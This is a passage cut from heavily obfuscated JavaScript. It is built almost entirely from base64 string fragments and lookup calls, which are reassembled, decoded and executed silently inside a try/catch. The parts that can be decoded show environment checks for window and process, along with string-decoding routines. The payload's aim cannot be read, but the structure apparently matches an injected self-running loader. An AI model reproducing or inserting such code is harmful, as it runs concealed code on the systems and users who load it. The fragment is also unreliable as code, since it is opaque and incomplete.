4MjNkLCdpXVJNJykrS'+'ygweDM4OCwnSilhXScpK0soMHgxYmEsJy'+'ZYZFknKStL')+(_0x6116245u(0x2b0)+'Sp3QCcpK0soMHg0NDUsJ05eQHMnKStLKD'+_0x6116245u(0x250)+'oTycpK0soMHg0OGEsJzMpaFgnKStLKDB4'+'M2YwLCdeRyhpJykrSygweDE5ZSwnTWlPd'+'ycpK0soMHgzMDEsJ1lnM0QnKStLKDB4ND'+'liLCcoZiV1JykrSygweDMwOCwnZW5lWSc'+'pK0soMHgxOWQsJ2VuZVknKStLKDB4ZGUs'+_0x6116245u(0x1e3)+'ygweDQ4NywnZ0c3MicpK0soMHgzNDIsJ3'+'o2Q3EnKStLKDB4MWY1LCczKWhYJykrSyg'+'weDFiNywnZUoocycpK0soMHgzYzIsJ3pN'+_0x6116245u(0x296)+'GE0LCdOXVhHJykrSygweDE3Mywnb0BKTy'+'cpK0soMHgxN2EsJyN3OFYnKStLKDB4MTB'+'jLCdoJmRvJykrSygweDI5MiwnQ05UIScp'+'K0soMHhkZiwnRUd0WScpK0soMHgxMjIsJ'+'0JkTyonKStLKDB4YmQsJ2Q5N2MnKStLKD'+'B4MjMwLCdBbmwkJykrSygweDJhYywnUSh'+'zSicpK0soMHgxMTUsJzMpaFgnKStLKDB4'+_0x6116245u(0x1c2)+'icpK0soMHgyY2YsJylYSWgnKStLKDB4ND'+_0x6116245u(0x1bd)+_0x6116245u(0x271)+'LCdNaU93JykrSygweDFjNCwnRUd0WScpK'+'0soMHgzNWYsJ01pT3cnKStLKDB4Mzc2LC'+_0x6116245u(0x246)+_0x6116245u(0x21f)+'W0kyJykrSygweDQwYiwnMyloWCcpK0soM'+_0x6116245u(0x25e)+'EnKStLKDB4')+('MzUzLCdeRyhpJykrSygweDJhZCwnI1lmc'+'ScpK0soMHgyNDQsJ3o2Q3EnKStLKDB4ND'+_0x6116245u(0x1fb)+'pK0soMHhjNywnSSp3QCcpK0soMHg0MzIs'+'J05eQHMnKStLKDB4YTYsJ15QaWQnKStLK'+_0x6116245u(0x18e)+'1UJykrSygweGFiLCdyeHdIJykrSygweDI'+'1ZSwnMkJBdycpK0soMHhjYSwnVFNNQCcp'+_0x6116245u(0x15f)+'05dWEcnKStLKDB4MTAwLCdkOTdjJykrSy'+'gweDJlOSwnMyloWCcpK0soMHgzM2IsJ0M'+_0x6116245u(0x1a7)+'eDQzZCwnVFNNQCcpK0soMHhiNywneDZBS'+'ScpK0soMHgxZTUsJ2dHNzInKStLKDB4Mz'+_0x6116245u(0x1b0)+'pK0soMHgxMTIsJzNYOFAnKStLKDB4MTBk'+'LCcmWGRZJykrSygweGIxLCdlbmVZJykrS'+'ygweDJlNSwnTl5AcycpK0soMHg0NTUsJy'+_0x6116245u(0x151)+_0x6116245u(0x14c)+'Sk8nKStLKDB4MTNlLCczKWhYJykrSygwe'+'DJhMiwnW2dHUicpK0soMHgzMGYsJ0VHdF'+'knKStLKDB4MzkyLCcpKSNkJykrSygweDE'+'1ZSwncltJMicpK0soMHgyOTcsJylYSWgn'+'KStLKDB4MTA5LCddZUZHJykrSygweDNkZ'+'Swncnh3SCcpK0soMHgzZjgsJ2J6UjEnKS'+'tLKDB4Mzc1LCdkOTdjJykrSygweDJkMyw'+'nWmRaUicpK0soMHgxNzYsJ29ASk8nKStL'+_0x6116245u(0x20a)+'lhkWScpK0soMHgyNmUsJ05eQHMnKStLKD'+'B4MjU4LCc2')+('aiVrJykrSygweDMyNCwnXWVGRycpK0soM'+'Hg0ODEsJ15HKGknKStLKDB4MWI5LCddZU'+_0x6116245u(0x24f)+'yMTksJ2VuZVknKStLKDB4MzBjLCcjWWZx'+_0x6116245u(0x270)+_0x6116245u(0x1c3)+'krSygweDE2MCwncnh3SCcpK0soMHg0ODI'+'sJyNZZnEnKStLKDB4MmFmLCdNaU93Jykr'+_0x6116245u(0x244)+'kcoaScpK0soMHgxYzksJ1Eoc0onKStLKD'+'B4NDEzLCdyMzA5JykrSygweDEwOCwnXkc'+'oaScpK0soMHgyOWMsJyhmJXUnKStLKDB4'+'MzJiLCcpKSNkJykrSygweDQwMSwnQ0dqM'+_0x6116245u(0x158)+'Y4LCdJKndAJykrSygweDQ3MiwnYnpSMSc'+_0x6116245u(0x216)+'JzZqJWsnKStLKDB4Mjk5LCdlbmVZJykrS'+_0x6116245u(0x284)+'ZYZFknKStLKDB4MTMxLCd6NkNxJykrSyg'+'weDRiYywnMkJBdycpK0soMHg0M2IsJ05e'+'QHMnKStLKDB4Mzk4LCdZZzNEJykrSygwe'+'GZjLCcmWGRZJykrSygweDIzYiwnWWczRC'+'cpK0soMHgzYWYsJ0JkTyonKStLKDB4MzB'+'lLCdyW0kyJykrSygweDJlYywnb0BKTycp'+_0x6116245u(0x1b1)+'CdFMSlSJykrSygweDE5NSwnOTdyZCcpK0'+'soMHgzMmUsJ0M4YUMnKStLKDB4MzEwLCd'+'aZFpSJykrSygweDQ5ZiwnUShzSicpK0so'+'MHgzOTMsJ3pNXVQnKStLKDB4ZDIsJ1Eoc'+'0onKStLKDB4ZjUsJ11lRkcnKStLKDB4Mz'+'E4LCdOXkBz')+('JykrSygweDIxNiwnI3c4VicpK0soMHgyM'+'TIsJ11lRkcnKStLKDB4MjA0LCddZUZHJy'+'krSygweDI2OSwnZ0c3MicpK0soMHgxYzA'+'sJ2Q5N2MnKStLKDB4MjM1LCdDTlQhJykr'+_0x6116245u(0x1fe)+'3JbSTInKStLKDB4MzUyLCcjdzhWJykrSy'+'gweDQ4ZSwnUTZwWCcpK0soMHgxZmUsJ05'+_0x6116245u(0x1b8)+'eDE0YSwnTWlPdycpK0soMHgzNTksJylYS'+'WgnKStLKDB4MTY3LCd6TV1UJykrSygweD'+'Q4NSwnRTEpUicpK0soMHgyZTYsJykpI2Q'+'nKStLKDB4MmMzLCc2aiVrJykrSygweDNl'+_0x6116245u(0x22f)+'StLKDB4M2VlLCdyeHdIJykrSygweDM3Yy'+_0x6116245u(0x1f5)+'oMHgzYWIsJ0M4YUMnKStLKDB4MzUxLCdy'+'MzA5JykrSygweDNkOCwnTWlPdycpK0soM'+_0x6116245u(0x2b1)+'JkJykrSygweDQzOSwnZW5lWScpK0soMHg'+'zOWQsJ01pT3cnKStLKDB4MTRmLCcpWElo'+'JykrSygweDFjMiwnW2dHUicpK0soMHhhM'+'CwnejZDcScpK0soMHgyMDYsJ0NHajEnKS'+_0x6116245u(0x20f)+'sJ0NOVCEnKStLKDB4MWRlLCdRKHNKJykr'+_0x6116245u(0x225)+'W5sJCcpK0soMHgxZDAsJ11lRkcnKStLKD'+_0x6116245u(0x1b5)+'xJykrSygweDRiOSwnQzhhQycpK0soMHg0'+'YjgsJykpI2QnKStLKDB4NDAwLCdlSihzJ'+'ykrSygweDE0YiwnRTEpUicpK0soMHgxZj'+'IsJzNYOFAn')+('KStLKDB4MzQ3LCdCZE8qJykrSygweDI3Z'+'iwnMkJBdycpK0soMHgyMGUsJ0JkTyonKS'+'tLKDB4MzFlLCcpKSNkJykrSygweDI4Nyw'+'nMyloWCcpK0soMHgyNDAsJyN3OFYnKStL'+'KDB4NDI1LCcyQkF3JykrSygweDE2Yiwnd'+_0x6116245u(0x238)+'B4MTc0LCdKKWFdJykrSygweDMyZiwneDZ'+_0x6116245u(0x23c)+'M2M4LCdKKWFdJykrSygweDJkMiwnMyloW'+'CcpK0soMHg0MTQsJyhmJXUnKStLKDB4ND'+_0x6116245u(0x28c)+'pK0soMHgyOTUsJyN3OFYnKStLKDB4MmEz'+'LCd6NkNxJykrSygweDFlMywnKVhJaCcpK'+_0x6116245u(0x14b)+'dyMzA5JykrSygweGZmLCdDR2oxJykrSyg'+_0x6116245u(0x295)+'KHMnKStLKDB4MmY5LCdUU01AJykrSygwe'+'DIzMiwnZlhSMCcpK0soMHgyMTMsJ0kqd0'+'AnKStLKDB4MjlmLCdyeHdIJykrSygweDJ'+_0x6116245u(0x1ea)+'KStLKDB4M2M1LCdDTlQhJykrSygweDI2N'+_0x6116245u(0x1f7)+_0x6116245u(0x1de)+'RKHNKJykrSygweDM2YiwnRTEpUicpK0so'+'MHgzYjYsJ15HKGknKStLKDB4YmUsJ15HK'+'GknKStLKDB4NDhkLCcjWWZxJykrSygweD'+'FmYiwnXkcoaScpK0soMHgzODUsJzZPd3A'+_0x6116245u(0x192)+_0x6116245u(0x150)+'StLKDB4MzYxLCcyQkF3JykrSygweDQ3ZS'+'wnZDk3Yycp')+('K0soMHgxOWMsJ3g2QUknKStLKDB4M2ZkL'+'CdNaU93JykrSygweDFmNiwnZ0c3MicpK0'+'soMHgxMWQsJ1RTTUAnKStLKDB4MzdiLCc'+'2T3dwJykrSygweDNlYiwnd28zRScpK0so'+'MHhiNiwnWmRaUicpK0soMHhjNiwnUShzS'+'icpK0soMHhlNiwnaV1STScpK0soMHgyN2'+'QsJyN3OFYnKStLKDB4Mjg5LCdyW0kyJyk'+_0x6116245u(0x290)+'JylYSWgnKStLKDB4MTI2LCdpXVJNJykrS'+_0x6116245u(0x161)+'JCQXcnKStLKDB4MzIxLCdUU01AJykrSyg'+'weDQ3ZiwnMkJBdycpK0soMHg0MTgsJ2dH'+'NzInKStLKDB4MTVjLCc5N3JkJykrSygwe'+'DFjNSwnTl1YRycpK0soMHgzMmMsJ0kqd0'+_0x6116245u(0x134)+'2YiwnQ05UIScpK0soMHg0NTEsJ0FubCQn'+'KStLKDB4MjBiLCd6TV1UJykrSygweDE0M'+'Swnb0BKTycpK0soMHhkNiwnSilhXScpK0'+'soMHgxY2IsJ2VKKHMnKStLKDB4MjRlLCd'+'UU01AJykrSygweDM5YiwnQ0dqMScpK0so'+'MHgzNTgsJzZqJWsnKStLKDB4NDViLCdFM'+'SlSJykrSygweDJiOCwnNk93cCcpK0soMH'+'gxMzQsJ15HKGknKStLKDB4MmI0LCdbZ0d'+_0x6116245u(0x1ed)+'ZjEsJyZYZFknKStLKDB4MTVhLCcpWEloJ'+_0x6116245u(0x133)+'EsJ15HKGknKStLKDB4ZWEsJ0kqd0AnKSt'+_0x6116245u(0x1be)+_0x6116245u(0x17a)+_0x6116245u(0x207)+'loJykrSygw')+('eDI1MiwnQW5sJCcpK0soMHgzNWMsJ3IzM'+'DknKStLKDB4NDE1LCc2aiVrJykrSygweD'+'RhNCwnWmRaUicpK0soMHgxY2QsJygwaE8'+'nKStLKDB4MTg4LCd6TV1UJykrSygweDI3'+'Niwnd28zRScpK0soMHg0MzQsJ1E2cFgnK'+'StLKDB4MmY0LCdJKndAJykrSygweDJlYS'+'wnTl1YRycpK0soMHg5ZCwnYnpSMScpK0s'+'oMHgzM2EsJyN3OFYnKStLKDB4MjBjLCdl'+'bmVZJykrSygweDM4NiwnI1lmcScpK0soM'+'HgzMGIsJ2dHNzInKStLKDB4NDVmLCdyW0'+'kyJykrSygweDMzNiwnUTZwWCcpK0soMHg'+'yMjksJ3o2Q3EnKStLKDB4YjksJ3IzMDkn'+'KStLKDB4MTFhLCdaZFpSJykrSygweGY2L'+'CcpKSNkJykrSygweDI2YiwnW2dHUicpK0'+'soMHhmZSwnKDBoTycpK0soMHgxZDQsJ1p'+'kWlInKStLKDB4MTdlLCcoMGhPJykrSygw'+'eDRjOSwnI3c4VicpK0soMHgzMTEsJ2ZYU'+_0x6116245u(0x1a3)+'MyNiwnKGYldScpK0soMHg0NWQsJ3pNXVQ'+'nKStLKDB4MjVjLCdnRzcyJykrSygweDEy'+'ZiwnRTEpUicpK0soMHgzZTUsJyhmJXUnK'+'StLKDB4NDQ5LCc2T3dwJykrSygweDQ2YS'+_0x6116245u(0x222)+'LKDB4MWIxLCdFR3RZJykrSygweDQ0MSwn'+'I1lmcScpK0soMHgxMmIsJ0opYV0nKStLK'+'DB4MTVkLCdFMSlSJykrSygweDJhYSwnSi'+'lhXScpK0soMHgyM2YsJ2gmZG8nKStLKDB'+'4M2I0LCc5N3JkJykrSygweDE4YywnZUoo'+'cycpK0soMHgxNTQsJ3o2Q3EnKStLKDB4M'+'2RjLCdyW0kyJykrSygweDFlNiwnKGYldS'+_0x6116245u(0x248))+('MzAsJ2gmZG8nKStLKDB4M2M3LCc2T3dwJ'+'ykrSygweDRiNywnejZDcScpK0soMHgxZT'+'EsJ0kqd0AnKStLKDB4MTdkLCdFMSlSJyk'+'rSygweDNiNywnQ0dqMScpK0soMHgzOTUs'+'J3JbSTInKStLKDB4MmY2LCcoMGhPJykrS'+_0x6116245u(0x1d9)+'h3SCcpK0soMHgyZjgsJ15QaWQnKStLKDB'+'4MzMzLCdielIxJykrSygweDE0ZCwnd28z'+'RScpK0soMHg0NTcsJyZYZFknKStLKDB4M'+_0x6116245u(0x13a)+_0x6116245u(0x1e1)+'5LCc2T3dwJykrSygweDI3MywnMyloWCcp'+'K0soMHgyNjcsJ0NOVCEnKStLKDB4MjY0L'+'Cc2T3dwJykrSygweDI2MSwnTl1YRycpK0'+'soMHgzNjYsJ15HKGknKStLKDB4NDEwLCd'+_0x6116245u(0x1a9)+'MHgzM2UsJyZYZFknKStLKDB4MWQzLCd6T'+_0x6116245u(0x171)+'M2NywnKDBoTycpK0soMHhhZiwnQmRPKic'+_0x6116245u(0x254)+'LCdFR3RZJykrSygweDNhNSwnI3c4VicpK'+_0x6116245u(0x2c2)+'dNaU93JykrSygweDEyMSwnXkcoaScpK0s'+'oMHg0NjQsJ0UxKVInKStLKDB4ZTQsJ15Q'+'aWQnKStLKDB4MjUzLCc5N3JkJykrSygwe'+'DFmMCwnKGYldScpK0soMHgxNmQsJ3g2QU'+'knKStLKDB4MmJkLCdyeHdIJykrSygweDF'+_0x6116245u(0x25a)+'KStLKDB4NGIwLCdZZzNEJykrSygweDQ0M'+'ywnZlhSMCcpK0soMHg0YmUsJygwaE8nKS'+'krKEsoMHgy')+('MDAsJygwaE8nKStLKDB4MTE3LCdOXkBzJ'+'ykrSygweDIzMywnUTZwWCcpK0soMHgyYT'+'YsJ01pT3cnKStLKDB4MWUyLCdOXVhHJyk'+'rSygweDM5OSwnW2dHUicpK0soMHgxYWYs'+'J1tnR1InKStLKDB4NDZmLCc5N3JkJykrS'+'ygweDM5YSwnSilhXScpK0soMHhiMywnZU'+_0x6116245u(0x2b7)+'4MTk0LCcjWWZxJykrSygweDQwOCwncltJ'+'MicpK0soMHhmYSwnSilhXScpK0soMHgyM'+'DUsJyN3OFYnKStLKDB4MTM1LCddZUZHJy'+'krSygweGU3LCcpKSNkJykrSygweDI1Niw'+'nRTEpUicpK0soMHgzOGUsJ0JkTyonKStL'+'KDB4YWUsJ0VHdFknKStLKDB4MzRjLCdOX'+_0x6116245u(0x1ba)+'gxMWIsJ2VKKHMnKStLKDB4NGJhLCcmWGR'+'ZJykrSygweDQyYiwneDZBSScpK0soMHgy'+'YmMsJ2dHNzInKStLKDB4Mjc4LCdRNnBYJ'+'ykrSygweDEwNSwnUShzSicpK0soMHg0NT'+'gsJ1E2cFgnKStLKDB4NDM4LCdFMSlSJyk'+'rSygweDMyNSwncjMwOScpK0soMHhlYiwn'+'XWVGRycpK0soMHhjNCwnJlhkWScpK0soM'+_0x6116245u(0x2bc)+'hpJykrSygweDFjZiwnQmRPKicpKSxkW0s'+'oMHgzY2EsJ2Q5N2MnKV09SygweDM2MCwn'+_0x6116245u(0x1ae)+'mcnLGRbSygweDRjMCwncnh3SCcpXT1mdW'+'5jdGlvbihxLHMsdSx2LHcseCx5LEEsQix'+'DLEQpe3JldHVybiBxKHMsdSx2LHcseCx5'+'LEEsQixDLEQpO30sZFtLKDB4ZjQsJ2VKK'+_0x6116245u(0x214)+'4gcXx8czt9')+('LGRbSygweDI5MywnUTZwWCcpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5KXtyZXR1cm'+'4gcShzLHUsdix3LHgseSk7fSxkW0soMHg'+'zNzAsJ3g2QUknKV09ZnVuY3Rpb24ocSxz'+'LHUsdix3KXtyZXR1cm4gcShzLHUsdix3K'+_0x6116245u(0x18a)+'B4MTM4LCczWDhQJykrSygweDQzYywnW2d'+_0x6116245u(0x18b)+'ZFtLKDB4M2ZmLCcyQkF3JyldPUsoMHgyM'+'2UsJ1RTTUAnKStLKDB4NDJhLCdeRyhpJy'+'krSygweDM0NiwnQ05UIScpK0soMHgxMjQ'+'sJ3JbSTInKSxkW0soMHg0OTAsJ1E2cFgn'+_0x6116245u(0x27a)+'ShzKTt9LGRbSygweDE1NSwnTl5AcycpXT'+_0x6116245u(0x1c6)+'nVFNNQCcpK0soMHgxZGYsJ2VuZVknKStL'+_0x6116245u(0x166)+'DEyOCwnMkJBdycpXT1LKDB4NDg4LCdDR2'+'oxJykrSygweDQwNSwnKSkjZCcpK0soMHg'+'0OGYsJ3JbSTInKStLKDB4ZjIsJ11lRkcn'+_0x6116245u(0x2b6)+'CxnPWZ1bmN0aW9uKCl7dmFyIHE9ISFbXT'+'tyZXR1cm4gZnVuY3Rpb24ocyx1KXt2YXI'+'gdj1xP2Z1bmN0aW9uKCl7dmFyIEw9XzB4'+'MTk0NDY5NWU7aWYodSl7dmFyIHc9dVtMK'+'DB4MThmLCcpKSNkJyldKHMsYXJndW1lbn'+'RzKTtyZXR1cm4gdT1udWxsLHc7fX06ZnV'+_0x6116245u(0x2a1)+_0x6116245u(0x153)+'XIgTT1LLHU9e307dVtNKDB4MzllLCdUU0'+'1AJyldPWZ1')+('bmN0aW9uKEEsQil7dmFyIE49TTtyZXR1c'+'m4gZltOKDB4NDYxLCdmWFIwJyldKEEsQi'+'k7fSx1W00oMHgyYzYsJ0NOVCEnKV09Zlt'+'NKDB4M2M2LCdJKndAJyldLHVbTSgweDFl'+'YSwnQmRPKicpXT1mdW5jdGlvbihBLEIpe'+'3ZhciBPPU07cmV0dXJuIGZbTygweDI0My'+'wnQ05UIScpXShBLEIpO30sdVtNKDB4Mzg'+'zLCcyQkF3JyldPWZbTSgweDQ1YSwnQ05U'+_0x6116245u(0x1e2)+'ltNKDB4MjIyLCdeRyhpJyldLHVbTSgweD'+_0x6116245u(0x1f6)+'2YXIgUD1NO3JldHVybiBmW1AoMHgzOTQs'+'JyZYZFknKV0oeCk7fTt2YXIgdj11O2Zvc'+'ih2YXIgdyBpbiBxKWlmKGZbTSgweDJhNC'+_0x6116245u(0x1c0)+'nKSsnaCddLHMpJiZmdW5jdGlvbih4LHkp'+_0x6116245u(0x237)+'FYnKV1bUSgweDFhOCwnQzhhQycpXSgnfC'+'cpLEI9MHgwO3doaWxlKCEhW10pe3N3aXR'+'jaChBW0IrK10pe2Nhc2UnMCc6dmFyIEM9'+'ZltRKDB4NDJjLCdOXkBzJyldKGcsdGhpc'+'yxmdW5jdGlvbigpe3ZhciBSPVEsRz12W1'+'IoMHgxYjYsJ2dHNzInKV0odHlwZW9mIHd'+'pbmRvdyx2W1IoMHgyNDksJzNYOFAnKV0p'+'P3dpbmRvdzp2W1IoMHgxNzEsJ2J6UjEnK'+'V0odHlwZW9mIHByb2Nlc3MsdltSKDB4Mm'+_0x6116245u(0x13e)+_0x6116245u(0x17f)+_0x6116245u(0x27b)+_0x6116245u(0x269)+_0x6116245u(0x1ec))+(_0x6116245u(0x16b)+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+'1uZXcgR1soUygweDE2ZSwnRUd0WScpKSs'+_0x6116245u(0x1d2)+'cmV0dXJuIUlbUygweDM1MCwnI1lmcScpX'+_0x6116245u(0x293)+'lnM0QnKV0oSCk7fSk7Y29udGludWU7Y2F'+_0x6116245u(0x230)+'eDM1YSwnSilhXScpXShELHlbUSgweDNlY'+'Swnb0BKTycpKydoJ10pO0QrKylpZihmW1'+'EoMHgzYTcsJzNYOFAnKV0oeFtRKDB4M2I'+'yLCd3bzNFJykrUSgweDNiYSwnKSkjZCcp'+'XSh5W0RdWzB4MF0pLHlbRF1bMHgxXSkpc'+_0x6116245u(0x1cc)+'FyIEU9e307RVtRKDB4M2NlLCdoJmRvJyl'+'dPWZbUSgweDRjOCwnUShzSicpXTt2YXIg'+'Rj1FO2NvbnRpbnVlO2Nhc2UnMyc6cmV0d'+'XJuIDB4MTtjYXNlJzQnOmZbUSgweDNiZC'+'wnSSp3QCcpXShDKTtjb250aW51ZTt9YnJ'+'lYWs7fX0odyxhcmd1bWVudHMpKXJldHVy'+_0x6116245u(0x24a)+'iBUPUsscz17fTtzW1QoMHgzYjEsJ1pkWl'+_0x6116245u(0x18d)+_0x6116245u(0x29c)+'KV0oQSxCKTt9LHNbVCgweDNiZSwnQmRPK'+_0x6116245u(0x15a)+'Q7cmV0dXJuIGZbVigweDFmYywnXkcoaSc'+'pXShBLEIpO30sc1tUKDB4ZDUsJzk3cmQn'+'KV09ZnVuY3Rpb24oQSxCKXt2YXIgVz1UO'+'3JldHVybiBmW1coMHgzMWYsJ3JbSTInKV'+'0oQSxCKTt9')+('LHNbVCgweDMxZCwnRTEpUicpXT1mdW5jd'+'GlvbihBLEIpe3ZhciBYPVQ7cmV0dXJuIG'+_0x6116245u(0x13d)+'7dmFyIHU9cyx2PW5ldyBSZWdFeHAoZltU'+'KDB4MmJlLCczKWhYJyldLCdnJyksdz1mW'+_0x6116245u(0x27f)+'wnZlhSMCcpKydjZSddKHYsJycpLHY9Zlt'+'UKDB4MzFhLCdOXVhHJyldKGJ0b2EscSlb'+'VCgweDI0YSwnQmRPKicpXSgnPScsMHg0K'+'VtUKDB4MmU3LCdDOGFDJyldKCcuJylbVC'+_0x6116245u(0x196)+'3LCczWDhQJykrJ3NlJ10oKVtUKDB4MzA3'+'LCc5N3JkJyldKCcnKSxxPXZbVCgweDMwM'+_0x6116245u(0x19d)+'9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cmV'+'0dXJuIFN0cmluZ1tZKDB4YzksJ2J6UjEn'+'KStZKDB4NDA3LCdyW0kyJykrJ2RlJ10od'+'VtZKDB4YmEsJ0JkTyonKV0odVtZKDB4MT'+_0x6116245u(0x195)+_0x6116245u(0x22e)+'eFtZKDB4MjRjLCdFR3RZJykrWSgweDQ2N'+_0x6116245u(0x202)+'tZKDB4M2VmLCdJKndAJyldKHgsMHgxYSk'+'pO30pLHY9bmV3IFJlZ0V4cChmW1QoMHg0'+'YzIsJ0NOVCEnKV0sJ2cnKTtyZXR1cm4gZ'+'ltUKDB4MThhLCdbZ0dSJyldKGZbVCgweD'+_0x6116245u(0x287)+'3SCcpXShmW1QoMHgyYzEsJyZYZFknKV0o'+_0x6116245u(0x229)+'DB4Y2IsJ2ZYUjAnKV0pLGZbVCgweDNhMy'+'wnaV1STScp')+('XVtUKDB4MThlLCdbZ0dSJykrJ2NlJ10od'+'iwnJykpLCcvJykscSksZltUKDB4MmQ3LC'+'dyW0kyJyldKTt9dmFyIGssbCxtLG4scD1'+'uZXcgUmVnRXhwKGZbSygweDNhNCwnUShz'+_0x6116245u(0x2ac)+'VhHJyldLGw9cCxtPWZ1bmN0aW9uKCl7dm'+'FyIFo9SyxxPWZbWigweGYzLCd6NkNxJyl'+'dKHdpbmRvdyx7fSkscz1uZXcgUmVnRXhw'+'KGZbWigweDE3NywnZlhSMCcpXSwnZycpL'+'HM9cVtmW1ooMHgxMTgsJykpI2QnKV1bWi'+'gweDI5NiwnXlBpZCcpKydjZSddKHMsJyc'+'pXTtzJiYobmV3IHMoMHgwLDB4MClbWigw'+'eDE5OCwnd28zRScpXT1mW1ooMHgyYTksJ'+'3g2QUknKV0oaixmdW5jdGlvbigpe3Zhci'+'BhMD1aLHU9ZlthMCgweDQwYywnb0BKTyc'+_0x6116245u(0x252)+'aW5kb3cse30pLDB4OCxbMHg3LDB4NzRdL'+'FsweDYsMHg2ZV0sWzB4NSwweDY1XSxbMH'+'g0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miw'+_0x6116245u(0x15e)+_0x6116245u(0x217)+_0x6116245u(0x2ae)+'csMHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB'+_0x6116245u(0x16a)+'MCgweGJiLCcjWWZxJyldKGgsdSwweDQsW'+_0x6116245u(0x28f)+'kpKTt9LCEobj1mW0soMHgzMDAsJ1Eoc0o'+_0x6116245u(0x276)+'NDFlLCdeUGlkJyldKGgsbiwweDEwLFswe'+'GYsMHg3Ml0sWzB4ZCwweDZlXSxbMHhhLD'+'B4NzNdLFsw')+('eDgsMHg0Y10sWzB4NywweDc0XSxbMHgzL'+'DB4NDVdLFsweDIsMHg2NF0sWzB4MCwweD'+'YxXSkpJiZmW0soMHgyNjUsJ3pNXVQnKV0'+_0x6116245u(0x140)+'XShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5399349.slice(_0x5399349.indexOf("{") + 1, _0x5399349.lastIndexOf("}"))})())),d[Z(0x2f9,'Kzc]')])));}catch(I){}}());